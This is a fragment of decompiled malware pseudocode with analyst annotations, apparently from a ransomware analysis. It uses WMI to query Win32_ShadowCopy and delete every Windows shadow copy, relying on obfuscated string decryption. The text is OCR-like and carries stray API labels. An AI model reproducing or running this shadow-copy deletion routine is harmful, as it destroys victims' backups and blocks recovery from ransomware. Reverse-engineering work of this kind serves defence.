 15 if ( !CoInitialize(0) )
16 {
17 if ( !CoInitializeSecurity(0, -1, 0, 0, 0, 3u, 0, 0, 0) )
18 {
19 mw_w_decrypt_string(&clsid_wbemlocator, *(&clsid_wbemlocator - 1));
20 mw_w_decrypt_string(&iid_iwbemlocator, *(&iid_iwbemlocator - 1));
21 CoCreateInstance(&clsid_wbemlocator, 0, 1u, &iid_iwbemlocator, &This); CoCreateInstance()
22 mw_build_unicode_str(&clsid_wbemlocator, *(&clsid_wbemlocator - 1));
23 if ( !mw_build_unicode_str(&iid_iwbemlocator, *(&iid_iwbemlocator - 1)) )
24 {
25 mw_w_decrypt_string(strNetworkResource, *&strNetworkResource[-2]);// root/cimv2
26 This->lpVtbl->ConnectServer(This, strNetworkResource, 0, 0, 0, 0, 0, 0, &ppNamespace); ConnectServer()
27 if ( !mw_build_unicode_str(strNetworkResource, *&strNetworkResource[-2])
28 && !CoSetProxyBlanket(ppNamespace, 0xAu, 0, 0, 3u, 3u, 0, 0) )
29 {
30 mw_w_decrypt_string(aWql, *&aWql[-2]);// WQL
31 mw_w_decrypt_string(aSelectFromWin3, *&aSelectFromWin3[-2]);
32 ppNamespace->lpVtbl->ExecQuery(ppNamespace, aWql, aSelectFromWin3, 48, 0, &v6);// SELECT * FROM Win32_ShadowCopy
33 mw_build_unicode_str(aWql, *&aWql[-2]); ExecQuery()
34 if ( !mw_build_unicode_str(aSelectFromWin3, *&aSelectFromWin3[-2]) )
35 {
36 mw_w_decrypt_string(aId, *&aId[-2]);// ID
37 mw_w_decrypt_string(aWin32Shadowcop, aWin32Shadowcop[-1]);// Win32_ShadowCopy.ID=',27h,'%s',27h,0
38 while ( !(*(*v6 + 16))(v6, -1, 1, &v5, v4) )
39 {
40 if ( !(*(*v5 + 16))(v5, aId, 0, &v3, 0, 0, a1) )
41 {
42 swprintf(v2, aWin32Shadowcop, v3.lVal);
43 if ( !ppNamespace->lpVtbl->DeleteInstance(ppNamespace, v2, 0, 0, 0) )
44 VariantClear(&v3); DeleteInstance()
45 }
46 a1 = v5;
47 (*(*v5 + 8))();
48 }
49 mw_build_unicode_str(aId, *&aId[-2]);
50 mw_build_unicode_str(aWin32Shadowcop, aWin32Shadowcop[-1]);
51 }
52 }
53 }